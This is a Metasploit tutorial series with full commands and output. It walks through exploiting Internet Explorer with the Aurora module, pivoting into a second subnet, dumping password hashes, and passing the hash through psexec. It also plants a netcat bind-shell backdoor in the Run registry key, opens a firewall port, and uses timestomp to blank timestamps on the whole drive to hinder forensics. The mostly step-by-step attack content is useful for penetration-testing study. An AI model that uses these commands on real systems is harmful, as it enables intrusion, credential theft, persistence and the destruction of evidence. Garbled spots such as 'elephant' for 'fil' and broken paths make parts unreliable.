msf > use exploit/windows/browser/ms10_002_aurora
msf exploit(ms10_002_aurora) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for **incoming connections
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for **this exploit (default is random)
Exploit target:
Id Name
-- ----
0 automatic
msf exploit(ms10_002_aurora) > set URIPATH /
URIPATH => /
msf exploit(ms10_002_aurora) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms10_002_aurora) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf exploit(ms10_002_aurora) > exploit -j
> Exploit running as background job.
> Started reverse handler on 192.168.1.101:4444
> Using URL: <a href="http://0.0.0.0:8080/">http://0.0.0.0:8080/</a>
> Local IP: <a href="http://192.168.1.101:8080/">http://192.168.1.101:8080/</a>
> Server started.
msf exploit(ms10_002_aurora) >
You can see the new session opened with the sessions -l command. In the list below, it is seen that a connection is established from our own IP address LHOST: 192.168.1.101 to the other target computer RHOST:192.168.1.201.
msf exploit(ms10_002_aurora) >
> Sending Internet Explorer "Aurora" Memory Corruption to client 192.168.1.201
> Sending stage (749056 bytes) to 192.168.1.201
> Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.201:8777) at Mon Dec 06 08:22:29 -0700 2010
msf exploit(ms10_002_aurora) > sessions -l
active sessions
**===============**
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 XEN-XP-SP2-BARE\Administrator @ XEN-XP-SP2-BARE 192.168.1.101:4444 -> 192.168.1.201:8777
msf exploit(ms10_002_aurora) >
Now let’s enter this session and look at the network settings of the target computer with the ipconfig command.
msf exploit(ms10_002_aurora) > sessions -i 1
> Starting interaction with 1...
meterpreter > ipconfig
Citrix XenServer PV Ethernet Adapter #2 - Packet Scheduler Miniport
Hardware MAC: d2:d6:70:fa:de:65
IP Address: 10.1.13.3
Netmask: 255.255.255.0
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address: 127.0.0.1
Netmask: 255.0.0.0
Citrix XenServer PV Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: c6:ce:4e:d9:c9:6e
IP Address: 192.168.1.201
Netmask: 255.255.255.0
meterpreter >
From the IP address of the computer we are logged in to, we understand that the network card we are connected to is the card named Citrix XenServer PV Ethernet Adapter - Packet Scheduler Miniport.
However, there are 2 more cards in the system named
MS TCP Loopback interface and
Citrix XenServer PV Ethernet Adapter #2 - Packet Scheduler Miniport
The interface named MS TCP Loopback interface is the communication tool used as localhost anyway.
So, let’s focus on the other network configuration named Citrix XenServer PV Ethernet Adapter #2 - Packet Scheduler Miniport.
Citrix XenServer PV Ethernet Adapter #2 - Packet Scheduler Miniport
Hardware MAC: d2:d6:70:fa:de:65
IP Address : 10.1.13.3
Netmask : 255.255.255.0
As far as we understand from this information, the IP address of the card named Citrix XenServer PV Ethernet Adapter #2 - Packet Scheduler Miniport is 10.1.13.3. Then we understand that IP addresses in the range of 10.1.13.1-255 are given to those connected to this network. In CIDR format, this is shown as 10.1.13.0/24.
One of the possibilities provided by Meterpreter is the autoroute script code. Let’s view the help about autoroute.
meterpreter > run autoroute -h
> Usage: run autoroute [-r] -s subnet -n netmask
>Examples:
> run autoroute -s 10.1.1.0 -n 255.255.255.0 # Add a route to 10.10.10.1/255.255.255.0
> run autoroute -s 10.10.10.1 # Netmask defaults to 255.255.255.0
> run autoroute -s 10.10.10.1/24 # CIDR notation is also okay
> run autoroute -p # Print active routing table
> run autoroute -d -s 10.10.10.1 # Deletes the 10.10.10.1/255.255.255.0 route
> Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
Now let’s do automatic routing. For this we use the following command.
meterpreter > run autoroute -s 10.1.13.0/24
> Adding a route to 10.1.13.0/255.255.255.0...
[+] Added route to 10.1.13.0/255.255.255.0 via 192.168.1.201
> Use the -p option to list all active routes
Route is done. Let’s check.
meterpreter > run autoroute -p
Active Routing Table
**=====================**
Subnet Netmask Gateway
------ ------- -------
10.1.13.0 255.255.255.0 Session 1
meterpreter >
Let’s obtain the hash information with the getsystem command on the first computer. We will try to connect to the 2nd computer using this hash information. Remember that computers on the network perform authorization checks with hash values. You can see the Metasploit Framework
Privilege Escalation article about this technique.
With the following commands, we obtain SYSTEM information with getsystem, we obtain hash information with hashdump and we send the session to the background with CTRL+Z keys.
meterpreter > getsystem
...got system (via technique 1).
meterpreter > run hashdump
> Obtaining the boot key...
> Calculating the hboot key using SYSKEY c2ec80f879c1b5dc8d2b64f1e2c37a45...
> Obtaining the user list and keys...
> Decrypting user keys...
> Dumping password hashes...
Administrator:500:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:9a6ae26408b0629ddc621c90c897 b42d:07a59dbe14e2ea9c4792e2f189e2de3a:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:ebf9fa44b3204029db5a8a77f5350160:::
victim:1004:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d:::
meterpreter >
Background session 1? [y/n]
msf exploit(ms10_002_aurora) >
Thanks to routing, we can now communicate with the 2nd computer network. Then let’s scan this network and see if ports 139 and 445 are open. You can also scan all ports if you want. We will scan these two ports just to give an example. We will use the auxiliary/scanner/portscan/tcp module for this scan. Note that we set the RHOSTS variable in the module to RHOSTS 10.1.13.0/24.
msf exploit(ms10_002_aurora) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
FILTER no The filter string for **capturing traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file to process
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target address range or CIDR identifier
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout **in **milliseconds
VERBOSE false no Display verbose output
msf auxiliary(tcp) > set RHOSTS 10.1.13.0/24
RHOST => 10.1.13.0/24
msf auxiliary(tcp) > set PORTS 139,445
PORTS => 139,445
msf auxiliary(tcp) > set THREADS 50
THREADS => 50
msf auxiliary(tcp) > run
> 10.1.13.3:139 - TCP OPEN
> 10.1.13.3:445 - TCP OPEN
> 10.1.13.2:445 - TCP OPEN
> 10.1.13.2:139 - TCP OPEN
> Scanned 256 of 256 hosts (100% complete)
> Auxiliary module execution completed
msf auxiliary(tcp) >
As a result of the scan, we found 2 IP addresses as 10.1.13.2 and 10.1.13.3. Since the 10.1.13.3 IP address already belongs to our first computer, we will focus on the 10.1.13.2 IP address.
We know that port 445 is used for samba network sharing operations. If so, we can use the exploit/windows/smb/psexec module. When making the module settings, note that we entered the Administrator:500:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d hash values obtained from the first computer.
msf auxiliary(tcp) > use exploit/windows/smb/psexec
msf exploit(psexec) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBDomain WORKGROUP no The Windows domain to use for **authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 automatic
msf exploit(psexec) > set RHOST 10.1.13.2
RHOST => 10.1.13.2
msf exploit(psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(psexec) > set SMBPass 81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d
SMBPass => 81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d
msf exploit(psexec) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(psexec) > exploit
> Connecting to the server...
> Started bind handler
> Authenticating to 10.1.13.2:445|WORKGROUP as user 'Administrator'...
> Uploading payload...
> Created \qNuIKByV.exe...
>Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.1.13.2[\svcctl] ...
> Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.1.13.2[\svcctl] ...
> Obtaining a service manager handle...
> Creating a new service (UOtrbJMd - "MNYR")...
> Closing service handle...
> Opening service...
> Starting the service...
>Removing the service...
> Closing service handle...
> Deleting \qNuIKByV.exe...
> Sending stage (749056 bytes)
> Meterpreter session 2 opened (192.168.1.101-192.168.1.201:0 -> 10.1.13.2:4444) at Mon Dec 06 08:56:42 -0700 2010
meterpreter >
As you can see, we have established a connection to the second computer. As you can see from the line [*] Meterpreter session 2 opened (192.168.1.101-192.168.1.201:0 -> 10.1.13.2:4444) above, we established this connection by following the route 192.168.1.101-192.168.1.201:0 -> 10.1.13.2:4444.
192.168.1.101: Our own computer
192.168.1.201: The computer used as the pivot
10.1.13.2: The second computer that is accessed.
Let’s look at the ipconfig settings of the second computer.
meterpreter > ipconfig
Citrix XenServer PV Ethernet Adapter
Hardware MAC: 22:73:ff:12:11:4b
IP Address : 10.1.13.2
Netmask : 255.255.255.0
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
meterpreter >
As you can see, pivoting is a very powerful technique. After accessing any computer in a network, it helps you reach other systems in the network.
Windows Registry is a magical area where almost all operations are recorded. A single change in this area can give you the necessary authority in the system. On the other hand, a wrong operation can cause the system not to boot again. You need to act carefully and not rush.
Meterpreter, a powerful tool in the Metasploit Framework, provides many commands that allow you to work on the Windows Registry. Let’s take a brief look at them. When you open a Meterpreter shell on a system, you can see the help information by typing the reg command.
meterpreter > reg
Usage: reg [command] [options]
Interact with the target machine's registry.
OPTIONS:
-d The data to store in the registry value.
-h Help menu.
-k The registry key path (E.g. HKLM\Software\Foo).
-t The registry value type (E.g. REG_SZ).
-v The registry value name (E.g. Stuff).
COMMANDS:
enumkey Enumerate the supplied registry key [-k >key>]
createkey Create the supplied registry key [-k >key>]
deletekey Delete the supplied registry key [-k >key>]
queryclass Queries the class of the supplied key [-k >key>]
setval Set a registry value [-k >key> -v >val> -d >data>]
deleteval Delete the supplied registry value [-k >key> -v >val>]
queryval Queries the data contents of a value [-k >key> -v >val>]
As you can see from the help command, the reg command provides the ability to read (queryval), write (setval), create new settings (createkey), and delete (deletekey) on the Registry.
With these commands, you can create new values, change values, and collect information about the system by looking at the right places. I recommend you to improve yourself about where the value is stored in the system. For an idea, you can check the PDF file in the link.
In this article, we will examine how to create a backdoor on a Windows system using the Registry. We will place the netcat program on the target system. By making changes in the Registry settings, we will set the netcat program to start automatically when the computer is turned on. We will ensure that the Firewall settings allow netcat program and port 445.
First of all, let’s upload the netcat program, known as nc.exe, to the target Windows operating system. You must have previously opened a meterpreter shell. We have mentioned examples of this in our previous articles. You can find some useful programs in the /usr/share/windows-binaries/ folder in the Kali operating system.
meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
> uploading : /tmp/nc.exe -> C:\windows\system32
> uploaded : /tmp/nc.exe -> C:\windows\system32nc.exe
To run the nc.exe program every time the operating system starts, you must create a value in the Registry key HKLM\software\microsoft\windows\currentversion\run. First, let’s see the current values and settings. Note that the backslash \ characters are written twice.
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (3):
VMware Tools
VMware User Process
quicktftpserver
As seen in the command output, the VMware Tools, VMware User Process, quicktftpserver software is currently set to start automatically. Let’s add our new setting with the reg setval command and check it again with the reg queryval command.
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32 c.exe -Ldp 445 -e cmd.exe'
Successful set nc.
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: nc
Type: REG_SZ
Data: C:\windows\system32 c.exe -Ldp 445 -e cmd.exe
You can make firewall settings directly from the Registry settings, or you can make firewall settings with the netsh command. Let’s set the firewall settings from the command line to show usage. To do this, let’s enter the Windows command line from the Meterpreter command line.
meterpreter > execute -f cmd -i
Process 1604 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\ >
Let’s see the current state of the Firewall settings.
C:\ > netsh firewall show opmode
Netsh firewall show opmode
Domain profile configuration:
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Standard profile configuration (current):
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Local Area Connection firewall configuration:
-------------------------------------------------------------------
Operational mode = Enable
Now let’s add the port 445 to the allowed ports.
C:\ > netsh firewall add portopening TCP 445 "Service Firewall" ENABLE ALL
netsh firewall add portopening TCP 445 "Service Firewall" ENABLE ALL
Ok.
Let’s check if the operation we performed has been successful.
C:\ > netsh firewall show portopening
netsh firewall show portopening
Port configuration for **Domain profile:
Port Protocol Mode Name
-------------------------------------------------------------------
139 TCP Enable NetBIOS Session Service
445 TCP Enable SMB over TCP
137 UDP Enable NetBIOS Name Service
138 UDP Enable NetBIOS Datagram Service
Port configuration for **Standard profile:
Port Protocol Mode Name
-------------------------------------------------------------------
445 TCP Enable Service Firewall
139 TCP Enable NetBIOS Session Service
445 TCP Enable SMB over TCP
137 UDP Enable NetBIOS Name Service
138 UDP Enable NetBIOS Datagram Service
C:\ >
After making the necessary settings, you can restart the target system. When the target system restarts, nc.exe will automatically start and provide external connections. In the example below, it can be seen that the target system can be connected from the outside with the nc command.
root@kali:~# nc -v 172.16.104.128 445
172.16.104.128: inverse host lookup failed: Unknown server error : Connection timed out
(UNKNOWN) [172.16.104.128] 445 (?) open
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\ > dir
dir
Volume **in **drive C has no label.
Volume Serial Number is E423-E726
Directory of C:\
05/03/2009 01:43 AM
.
05/03/2009 01:43 AM
..
05/03/2009 01:26 AM 0 ;i
05/12/2009 10:53 PM
Desktop
10/29/2008 05:55 PM
Favorites
05/12/2009 10:53 PM
My Documents
05/03/2009 01:43 AM 0 QCY
10/29/2008 03:51 AM
Start Menu
05/03/2009 01:25 AM 0 talltelnet.log
05/03/2009 01:25 AM 0 talltftp.log
4 File(s) 0 bytes
6 Dir(s) 35,540,791,296 bytes free
C:\ >
In real situations, it is not so easy to open such a backdoor. However, the logic of the procedures to be applied is as explained above. If you fail to apply the above example exactly, do not despair. Work harder.
Pentesting any system requires interacting with that system. With every operation you perform, you leave traces on the target system. Examining these traces attracts the attention of forensics researchers. The timestamps of files are one of them. Meterpreter provides a command called timestomp to clean or at least mix up these traces.
The best way to not leave traces is to not touch the system at all. Meterpreter normally runs on RAM and does not touch the disk. However, as a result of some file operations you perform, time logs will inevitably be created. In this article, we will see how to manipulate the time records of files using the timestomp command.
Each file is kept in 3 different time records for Windows as Modified, Accesed and Changed. We can call these MAC times by their first letters. Do not confuse them with the MAC address of the network card.
Let’s look at the MAC times of a file in Windows.
File Path: C:\Documents and Settings\P0WN3D\My Documents\test.txt
Created Date: 5/3/2009 2:30:08 AM
Last Accessed: 5/3/2009 2:31:39 AM
Last Modified: 5/3/2009 2:30:36 AM
Above, we can see the time records of the file named test.txt. Now, let’s assume that we have logged into Meterpreter on this system using the warftpd_165_user module.
msf exploit(warftpd_165_user) > exploit
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Connecting to FTP server 172.16.104.145:21...
> Connected to target FTP server.
> Trying target Windows 2000 SP0-SP4 English...
> Transmitting intermediate stager for **over-sized stage...(191 bytes)
> Sending stage (2650 bytes)
> Sleeping before handling stage...
> Uploading DLL (75787 bytes)...
> Upload completed.
> meterpreter session 1 opened (172.16.104.130:4444 -> 172.16.104.145:1218)
meterpreter > use priv
Loading extension priv...success.
After the Meterpreter shell is opened, you can view the help information with the timestomp -h command.
meterpreter > timestomp -h
Usage: timestomp OPTIONS file_path
OPTIONS:
-a Set the "last accessed" time of the file
-b Set the MACE timestamps so that EnCase shows blanks
-c Set the "creation" time of the file
-e Set the "mft entry modified" time of the file
-f Set the MACE of attributes equal to the supplied file
-h Help banner
-m Set the "last written" time of the file
-r Set the MACE timestamps recursively on a directory
-v Display the UTC MACE values of the file
-z Set all four attributes (MACE) of the file
Now, let’s go to the folder where the test.txt file we gave the example above is located.
meterpreter > pwd
C:\Program Files\War-ftpd
meterpreter > cd ..
meterpreter > pwd
C:Program Files
meterpreter > cd ..
meterpreter > cd Documents\ and\Settings
meterpreter > cd P0WN3D
meterpreter > cd My\Documents
meterpreter > ls
Listing: C:\Documents and Settings\P0WN3D\My Documents
**==========================================================**
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 .
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 ..
40555/r-xr-xr-x 0 dir Wed Dec 31 19:00:00 -0500 1969 My Pictures
100666/rw-rw-rw- 28 fil Wed Dec 31 19:00:00 -0500 1969 test.txt
You can view the time information of the test.txt file in the current folder with the -v option.
meterpreter > timestomp test.txt -v
Modified : Sun May 03 04:30:36 -0400 2009
Accessed : Sun May 03 04:31:51 -0400 2009
Created : Sun May 03 04:30:08 -0400 2009
Entry Modified: Sun May 03 04:31:44 -0400 2009
Imagine that you created this file. You may want to change it. Now let’s try to change this time information. The first way to do this is to copy the time information of another file in the system to the test.txt file.
For example, let’s copy the time information of the cmd.exe file to the test.txt time information. To do this, you can execute the following command with the -f option.
meterpreter > timestomp test.txt -f C:\\WINNT\\system32\\cmd.exe
> Setting MACE attributes on test.txt from C:\WINNT\system32\cmd.exe
meterpreter > timestomp test.txt -v
Modified : Tue Dec 07 08:00:00 -0500 1999
Accessed : Sun May 03 05:14:51 -0400 2009
Created : Tue Dec 07 08:00:00 -0500 1999
Entry Modified: Sun May 03 05:11:16 -0400 2009
The process is completed. Let’s see if it’s actually copied.
File Path: C:\Documents and Settings\P0WN3D\My Documents\test.txt
Created Date: 12/7/1999 7:00:00 AM
Last Accessed: 5/3/2009 3:11:16 AM
Last Modified: 12/7/1999 7:00:00 AM
As you can see, the MAC time information of the test.txt file is the same as the cmd.exe file.
If you are a careful user, you may have noticed that when you look at the file from the Windows command line and the Linux command line, the date information is the same, but the time information is different. This difference is due to the difference in the timezone time zones.
It should also be emphasized that the accessed time value of the test.txt file is immediately updated to the new date since we checked the file information. It would be appropriate to emphasize how variable and important time records are for Windows.
Now let’s use a different technique. The -b option offered by timestomp helps you set the time information to be empty. In the example below, you can see the current state of the file and the time information after the timestomp test.txt -b command.
meterpreter > timestomp test.txt -v
Modified : Tue Dec 07 08:00:00 -0500 1999
Accessed : Sun May 03 05:16:20 -0400 2009
Created : Tue Dec 07 08:00:00 -0500 1999
Entry Modified: Sun May 03 05:11:16 -0400 2009
meterpreter > timestomp test.txt -b
> Blanking file MACE attributes on test.txt
meterpreter > timestomp test.txt -v
Modified : 2106-02-06 23:28:15 -0700
Accessed : 2106-02-06 23:28:15 -0700
Created : 2106-02-06 23:28:15 -0700
Entry Modified: 2106-02-06 23:28:15 -0700
As you can see, the files have received time information for the year 2106. While this view is like this from the Meterpreter command line, let’s see how it looks in Windows.
File Path: C:\Documents and Settings\P0WN3D\My Documents\test.txt
Created Date: 1/1/1601
Last Accessed: 5/3/2009 3:21:13 AM
Last Modified: 1/1/1601
In Linux Meterpreter, the year 2106 is seen as 1601 in Windows. You can examine the reason for this difference on the Additional information page.
Now, let’s create a WINNT\\antivirus\\ folder in Windows from our meterpreter command line and upload a few files into it.
meterpreter > cd C:\\WINNT
meterpreter > mkdir antivirus
Creating directory: antivirus
meterpreter > cd antivirus
meterpreter > pwd
C:\WINNT\antivirus
meterpreter > upload /usr/share/windows-binaries/fgdump c:\\WINNT\\antivirus\\
> uploading: /usr/share/windows-binaries/fgdump/servpw.exe -> c:WINNTantivirusPwDump.exe
> uploaded: /usr/share/windows-binaries/fgdump/servpw.exe -> c:WINNTantivirusPwDump.exe
> uploading: /usr/share/windows-binaries/fgdump/cachedump64.exe -> c:WINNTantivirusLsaExt.dll
>uploaded: /usr/share/windows-binaries/fgdump/cachedump64.exe -> c:WINNTantivirusLsaExt.dll
> uploading: /usr/share/windows-binaries/fgdump/pstgdump.exe -> c:WINNTantiviruspwservice.exe
> uploaded: /usr/share/windows-binaries/fgdump/pstgdump.exe -> c:WINNTantiviruspwservice.exe
meterpreter > ls
Listing: C:\WINNT\antivirus
**===========================**
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 174080 elephant 2017-05-09 15:23:19 -0600 cachedump64.exe
100777/rwxrwxrwx 57344 fil 2017-05-09 15:23:20 -0600 pstgdump.exe
100777/rwxrwxrwx 57344 fil 2017-05-09 15:23:18 -0600 servpw.exe
meterpreter > cd ..
Now we have 3 exe files that we uploaded to the antivirus folder in Windows. Let’s look at their timestamps.
meterpreter > timestomp antivirus\\servpw.exe -v
Modified : 2017-05-09 16:23:18 -0600
Accessed : 2017-05-09 16:23:18 -0600
Created : 2017-05-09 16:23:18 -0600
Entry Modified: 2017-05-09 16:23:18 -0600
meterpreter > timestomp antivirus\\pstgdump.exe -v
Modified : 2017-05-09 16:23:20 -0600
Accessed : 2017-05-09 16:23:19 -0600
Created : 2017-05-09 16:23:19 -0600
Entry Modified: 2017-05-09 16:23:20 -0600
You can empty the timestamp of all files in a folder using the -r option of the timestomp command.
meterpreter > timestomp antivirus -r
> Blanking directory MACE attributes on antivirus
meterpreter > ls
40777/rwxrwxrwx 0 dir 1980-01-01 00:00:00 -0700 ..
100666/rw-rw-rw- 115 fil 2106-02-06 23:28:15 -0700 servpw.exe
100666/rw-rw-rw- 12165 fil 2106-02-06 23:28:15 -0700 pstgdump.exe
We changed or made the timestamp blank with the methods described above, but careful forensics researchers will notice this oddity.
Instead, you may want to consider changing the timestamp of the entire system. In this case, it will be completely confused as to which file was created or modified and when. Since there is no other file to compare it to, things will get even more complicated.
This situation clearly shows that there is an intervention in the system, and it will make the job of forensics investigators difficult.
meterpreter > pwd
C:WINNT\antivirus
meterpreter > cd ../..
meterpreter > pwd
C:
meterpreter > ls
Listing: C:\
**=============**
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 0 fil Wed Dec 31 19:00:00 -0500 1969 AUTOEXEC.BAT
100666/rw-rw-rw- 0 fil Wed Dec 31 19:00:00 -0500 1969 CONFIG.SYS
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 Documents and Settings
100444/r--r--r-- 0 fil Wed Dec 31 19:00:00 -0500 1969 IO.SYS
100444/r--r--r-- 0 fil Wed Dec 31 19:00:00 -0500 1969 MSDOS.SYS
100555/r-xr-xr-x 34468 fil Wed Dec 31 19:00:00 -0500 1969 <a href="http://ntdetect.com/">NTDETECT.COM</a>
40555/r-xr-xr-x 0 dir Wed Dec 31 19:00:00 -0500 1969 Program Files
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 RECYCLER
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 System Volume Information
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 WINNT
100555/r-xr-xr-x 148992 fil Wed Dec 31 19:00:00 -0500 1969 arcldr.exe
100555/r-xr-xr-x 162816 fil Wed Dec 31 19:00:00 -0500 1969 arcsetup.exe
100666/rw-rw-rw- 192 fil Wed Dec 31 19:00:00 -0500 1969 boot.ini
100444/r--r--r-- 214416 fil Wed Dec 31 19:00:00 -0500 1969 ntldr
100666/rw-rw-rw- 402653184 fil Wed Dec 31 19:00:00 -0500 1969 pagefile.sys
meterpreter > timestomp C:\\ -r
> Blanking directory MACE attributes on C:\
meterpreter > ls
meterpreter > ls
listing: C:\
**============**
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 0 elephants 2106-02-06 23:28:15 -0700 AUTOEXEC.BAT
100666/rw-rw-rw- 0 fil 2106-02-06 23:28:15 -0700 CONFIG.SYS
100666/rw-rw-rw- 0 fil 2106-02-06 23:28:15 -0700 Documents and Settings
100444/r--r--r-- 0 elephants 2106-02-06 23:28:15 -0700 IO.SYS
100444/r--r--r-- 0 fil 2106-02-06 23:28:15 -0700 MSDOS.SYS
100555/r-xr-xr-x 47564 fil 2106-02-06 23:28:15 -0700 <a href="http://ntdetect.com/">NTDETECT.COM</a>
...snip...
You can see that the timestamp of all files on the C drive has been changed with the timestomp C:\\ -r command.
Smart forensics investigators look in other places than just timestamp. There are several different logging mechanisms within Windows.
In our previous script editing article, we tried to explain the general architectural structure of the script file used in the meterpreter session. In this article, let’s see the API call codes that are constantly used and useful for our business one by one and explain what they do.
You can try these calls by creating your own file, or you can run them directly on the target system using the Ruby entrepreneur with the irb command from within the Meterpreter session. You can start the irb entrepreneur while the meterpreter session is open, as in the example below.
meterpreter > irb
> Starting IRB shell
> The 'client' variable holds the meterpreter client
>
This command allows us to learn some information about the system. Below, you can see a few examples of the client.sys.config.sysinfo API call.
> client.sys.config.sysinfo
=> {"OS"=>"Windows XP (Build 2600, Service Pack 3).", "Computer"=>"WINXPVM01"}
>
As seen in the command output, the information displayed on the screen actually has different subclasses. For example, “OS” and “Computer” are subclasses of this call. If we want, we can also learn only this class information. For this, the call command can be used as follows.
> client.sys.config.sysinfo.class
=> Hash
>
> client.sys.config.sysinfo['OS']
=> "Windows XP (Build 2600, Service Pack 3)."
>
This call is used to obtain user information.
> client.sys.config.getuid
=> "WINXPVM01\labuser"
>
With this call, we can learn which program the Meterpreter session is embedded in.
> client.sys.process.getpid
=> 684
With this call, you can obtain information about the target system’s network cards and interfaces.
> client.net.config.interfaces
=> [#, #]
> client.net.config.interfaces.class
=> Array
As you can see, the API call uses an array type variable. We can see the results by using this variable type in a loop as follows.
> interfaces = client.net.config.interfaces
=> [#, #]
> interfaces.each do |i|
?> puts i.pretty
>end
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address: 127.0.0.1
Netmask: 255.0.0.0 AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: 00:0c:29:dc:aa:e4
IP Address: 192.168.1.104
Netmask: 255.255.255.0
We briefly saw what the structure of the Meterpreter Script is in our previous two articles. Now, let’s see what the codes return piece by piece. For this, let’s write the “Hello World” ruby code and save it as helloworld.rb in the /usr/share/metasploit-framework/scripts/meterpreter folder.
root@kali:~# echo "print_status("Hello World")" > /usr/share/metasploit-framework/scripts/meterpreter/helloworld.rb
Let’s run the script code we created while the meterpreter session is open.
meterpreter > run helloworld
> Hello World
meterpreter >
We have run a simple Ruby code in meterpreter. Now let’s add a few API calls to our helloworld.rb file. You can add the following lines using a text editor.
print_error(“this is an error!”)
print_line(“this is a line”)
The lines above are an example of standard data entry and error messages. Let’s run the codes we created.
meterpreter > run helloworld
> Hello World
[-] this is an error!
this is a line
meterpreter >
Our script code file should finally look like the one below.
print_status("Hello World")
print_error("this is an error!")
print_line("This is a line")
Now let’s add a function to our code. In this function, we will obtain some basic information and add an error control feature. The structure of the architecture we will create will be as follows.
def geninfo(session)
begin
…..
rescue ::Exception => e
…..
end
end
To create this structure, simply edit the file as follows. After making these edits, the content of our helloworld.rb file will be as follows.
def getinfo(session)
begin
sysnfo = session.sys.config.sysinfo
runpriv = session.sys.config.getuid
print_status("Getting system information ...")
print_status("tThe target machine OS is #{sysnfo['OS']}")
print_status("tThe computer name is #{'Computer'} ")
print_status("tScript running as #{runpriv}")
rescue ::Exception => e
print_error("The following error was encountered #{e}")
end
end
Let’s explain step by step what these codes do. First, we defined a function called getinfo(session) that gets the values from the session variable. This session variable contains some methods. The sysnfo = session.sys.config.sysinfo line is used to get system information while runpriv = session.sys.config.getuid is used to get user information. In addition, there is an exception manager that manages error conditions.
Let’s create a helloworld2.rb file by making a small addition to the first file we created. The helloworld2.rb file is the file we just created with the getinfo(client) line added to the end. Let’s add this line and save the file as helloworld2.rb. The final version of the file should be as follows.
def getinfo(session)
begin
sysnfo = session.sys.config.sysinfo
runpriv = session.sys.config.getuid
print_status("Getting system information ...")
print_status("tThe target machine OS is #{sysnfo['OS']}")
print _status("tThe computer name is #{'Computer'} ")
print_status("tScript running as #{runpriv}")
rescue ::Exception => e
print_error("The following error was encountered #{e}")
end
end
getinfo(client)
Now let’s run our helloworld2.rb file in the Meterpreter session.
meterpreter > run helloworld2
> Getting system information ...
> The target machine OS is Windows XP (Build 2600, Service Pack 3).
> The computer name is Computer
> Script running as WINXPVM01labuser
As you can see, we have obtained some system information with the helloworld2.rb script.
After the two sample code files we created above, let’s look at another sample script. You can create this script file with a text editor. Its content should be as follows.
def list_exec(session,cmdlst)
print_status("Running Command List ...")
r=''
session.response_timeout=120
cmdlst.each do |cmd|
begin
print_status "running command #{cmd}"
r = session.sys.process.execute("cmd.exe /c #{cmd}", nil, {'Hidden' => true, 'Channelized' => true**})**
**while**(d = r.channel.read) print_status("t#{d}")
end
r.channel.close
r.close
rescue ::Exception => e
print_error("Error Running Command #{cmd}: #{e.class} #{e}")
end
end
end commands = [ "set",
"ipconfig /all",
"arp -a"] list_exec(client,commands)
